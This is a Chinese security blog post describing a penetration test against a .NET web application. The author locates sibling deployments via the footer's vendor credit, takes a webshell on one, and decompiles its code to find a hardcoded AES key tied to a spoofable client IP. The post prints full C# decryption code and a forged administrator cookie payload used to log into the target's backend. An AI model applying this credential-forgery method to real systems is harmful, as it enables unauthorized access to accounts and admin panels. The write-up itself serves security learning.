|
|
让渗透从黑盒变为“灰盒”
原文链接:让渗透从黑盒变为“灰盒”
Broken5 猪猪谈安全 2022-11-29 19:00 发表于江苏
0x01 前言
在进行渗透测试时,经常会遇到一些比较讨厌的问题。例如:没有账号、注册的账号功能有限、不知道后台在哪等等。下面会讲述一种解决思路
网站的底部通常会有备案、主办单位、承办单位、技术支持等信息。通过“技术支持”这样的关键字可以在搜索引擎中找到与目标应用相同的网站,对这些网站进行的简单的渗透。利用从这些网站上获取的漏洞信息,再去攻击目标网站,往往可以获取很大的收益。
0x02 案例
在目标网站下方发现“技术支持”关键字
  编辑 编辑
利用FOFA搜索关键字,发现相同的系统应用,下文统称为A网站
  编辑 编辑
对A网站进行渗透测试发现存在一处任意文件上传,很简单的就获取了一个WebShell
注:原来目标网站也有任意文件只不过修复了
  编辑 编辑
在WEB目录下存在Log文件夹且命名方式可以爆破
  编辑 编辑
把这个漏洞信息利用到目标网站去,访问/Log/2020/返回403,说明目录存在
  编辑 编辑
但是利用发现的命名规则以及常见的命名规则进行爆破,并没有成功。可惜了....
  编辑 编辑
跳过这个日志这个点继续渗透,发现用户的登录凭证很有特征,像是AES或者DES加密
  编辑 编辑
既然是AES或者DES加密那么密钥肯定在配置文件中或者源码中,于是把A网站的源码打包下载。由于是.Net的网站所以还要用ILSpy反编译dll文件查看源码
定位到登录口,发现了加密算法为AES
  编辑 编辑
跟进AES.Encode函数,发现其密钥获取方式:"xxxxx"+IP
  编辑 编辑
Utils.GetClientIP()获取的是XFF头,所以也是可控的
  编辑 编辑
然后我就写了一个Decode进行一个验证
- using System;
- using System.Data;
- using System.Configuration;
- using System.Web;
- using System.Web.Security;
- using System.Web.UI;
- using System.Web.UI.WebControls;
- using System.Web.UI.WebControls.WebParts;
- using System.Web.UI.HtmlControls;
- using System.Security.Cryptography;
- using System.IO;
- using System.Text;
- public class AES
- {
- public static byte[] Keys = new byte[16]
- {
- 65,
- 114,
- 101,
- 121,
- 111,
- 117,
- 109,
- 121,
- 83,
- 110,
- 111,
- 119,
- 109,
- 97,
- 110,
- 63
- };
- public static string GetSubString(string p_SrcString, int p_StartIndex, int p_Length, string p_TailString)
- {
- string result = p_SrcString;
- byte[] bytes = Encoding.UTF8.GetBytes(p_SrcString);
- char[] chars = Encoding.UTF8.GetChars(bytes);
- foreach (char c in chars)
- {
- if ((c > 'ࠀ' && c < '一') || (c > '가' && c < '힣'))
- {
- if (p_StartIndex >= p_SrcString.Length)
- {
- return "";
- }
- return p_SrcString.Substring(p_StartIndex, (p_Length + p_StartIndex > p_SrcString.Length) ? (p_SrcString.Length - p_StartIndex) : p_Length);
- }
- }
- if (p_Length >= 0)
- {
- byte[] bytes2 = Encoding.Default.GetBytes(p_SrcString);
- if (bytes2.Length > p_StartIndex)
- {
- int num = bytes2.Length;
- if (bytes2.Length > p_StartIndex + p_Length)
- {
- num = p_Length + p_StartIndex;
- }
- else
- {
- p_Length = bytes2.Length - p_StartIndex;
- p_TailString = "";
- }
- int num2 = p_Length;
- int[] array = new int[p_Length];
- byte[] array2 = null;
- int num3 = 0;
- for (int j = p_StartIndex; j < num; j++)
- {
- if (bytes2[j] > 127)
- {
- num3++;
- if (num3 == 3)
- {
- num3 = 1;
- }
- }
- else
- {
- num3 = 0;
- }
- array[j] = num3;
- }
- if (bytes2[num - 1] > 127 && array[p_Length - 1] == 1)
- {
- num2 = p_Length + 1;
- }
- array2 = new byte[num2];
- Array.Copy(bytes2, p_StartIndex, array2, 0, num2);
- result = Encoding.Default.GetString(array2);
- result += p_TailString;
- }
- }
- return result;
- }
- public static string Encode(string encryptString, string encryptKey)
- {
- encryptKey = GetSubString(encryptKey, 0, 32, "");
- encryptKey = encryptKey.PadRight(32, ' ');
- RijndaelManaged rijndaelManaged = new RijndaelManaged();
- rijndaelManaged.Key = Encoding.UTF8.GetBytes(encryptKey.Substring(0, 32));
- rijndaelManaged.IV = Keys;
- ICryptoTransform cryptoTransform = rijndaelManaged.CreateEncryptor();
- byte[] bytes = Encoding.UTF8.GetBytes(encryptString);
- byte[] inArray = cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length);
- return Convert.ToBase64String(inArray);
- }
- public static string Decode(string decryptString, string decryptKey)
- {
- try
- {
- decryptKey = GetSubString(decryptKey,0, 32, "");
- decryptKey = decryptKey.PadRight(32, ' ');
- RijndaelManaged rijndaelManaged = new RijndaelManaged();
- rijndaelManaged.Key = Encoding.UTF8.GetBytes(decryptKey);
- rijndaelManaged.IV = Keys;
- ICryptoTransform cryptoTransform = rijndaelManaged.CreateDecryptor();
- byte[] array = Convert.FromBase64String(decryptString);
- byte[] bytes = cryptoTransform.TransformFinalBlock(array, 0, array.Length);
- return Encoding.UTF8.GetString(bytes);
- }
- catch
- {
- return "";
- }
- }
- public static string Encode(string encryptString)
- {
- // 密钥
- return Encode(encryptString, "xxxxxx" + "127.0.0.1");
- }
- public static string Decode(string decryptString)
- {
- // 密钥
- return Decode(decryptString, "xxxxxx" + "127.0.0.1");
- }
- public static void Main(string[] args){
- // 解密用户凭证
- System.Console.WriteLine(Decode("xxxxx"));
- }
- }
  编辑 编辑
  编辑 编辑
  编辑 编辑
最终成功解密了,这说明目标网站用的也是默认的加密密钥,所以存在用户凭证伪造(任意用户登陆)
伪造普通用户危害总是有限的。所以继续查看代码,发现管理员凭证使用也是同一种加密方式
  编辑 编辑
修改Cookie为Weiyum访问目标网站后台,结果返回没有权限
  编辑 编辑
进入Admin的基类查看,原来是根据用户的ID做了权限检测
  编辑 编辑
怎样获取管理的ID呢?通常一款后台应用初始肯定是有一个默认的管理用户的,那么他的ID应该不是随机的。通过之前获取A网站的WebShell查询数据库,得知默认的AdmidID为ba2fxxxxxxxxxxxxxxxxxxxxxxxxd49e21a
然后用伪造用户信息
- {
- "Type": 0,
- "UserName": "71000019780612618X",
- "RealName": "邵霞",
- "Email": "test@qq.com",
- "Tel": "13888888888",
- "IDCard": "71000019780612618X",
- "Password": "ce1c1cdc2fac8e1167f22cd4bd88d324",
- "PasswordWay": "M",
- "Remark": "",
- "Avatar": "/Public/static/face/default_head_50.png",
- "Gender": 0,
- "Minority": "",
- "NativePlace": "",
- "Birth": "0001-01-01T00:00:00",
- "ID": "ba2fxxxxxxxxxxxxxxxxxxxxxxxxd49e21a",
- "CreateBy": "邵霞",
- "CreateOn": "2020-08-02T01:56:26",
- "UpdateBy": "",
- "UpdateOn": null,
- "Status": 1,
- "IsAdd": false
- }
  编辑 编辑
重新修改Weiyum,成功伪造管理员身份
  编辑 编辑
0x03 总结- 利用网站的技术支持信息去搜寻相同的应用,然后对其进行渗透,尝试获取有用的漏洞信息
- 通常可以尝试获取默认的密码规则,默认的日志、备份规则、默认的加密密钥
- 如果有条件可以下载源码,对其进行代码审计
原文于:https://xz.aliyun.com/t/8347原文作者:Broken5
|
|